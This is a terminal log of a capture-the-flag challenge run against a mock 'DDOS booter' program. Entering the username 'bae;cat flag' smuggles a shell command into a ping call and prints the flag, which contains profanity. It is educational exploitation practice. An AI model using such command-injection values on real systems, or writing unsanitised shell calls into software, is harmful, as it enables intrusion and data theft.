 yuri@byakugan:~/ctf/pwnable/pwnme/dbooter_chal$ ./dbooter
Please login to DDOS-BOOTER
Username: test
===DDOS BOOTER 2.0===
Welcome test!
1) Set IP to DDOS
2) DDOS and be cool!
3) Logout
Choice: 1
Enter IP: 127.0.0.1
OK ip set to 127.0.0.1!
===DDOS BOOTER 2.0===
Welcome test!
1) Set IP to DDOS
2) DDOS and be cool!
3) Logout
Choice: 3
Logged out!
Do you want to exit too?(Y/N): N
Please login to DDOS-BOOTER
Username: bae;cat flag
===DDOS BOOTER 2.0===
Welcome bae;cat flag!
1) Set IP to DDOS
2) DDOS and be cool!
3) Logout
Choice: 2
DDOSING bae;cat flag!
ping: unknown host bae
flag{fuckofff!!!!youfoundit}
DDOS completed!
===DDOS BOOTER 2.0===
Welcome bae;cat flag!
1) Set IP to DDOS
2) DDOS and be cool!
3) Logout
Choice: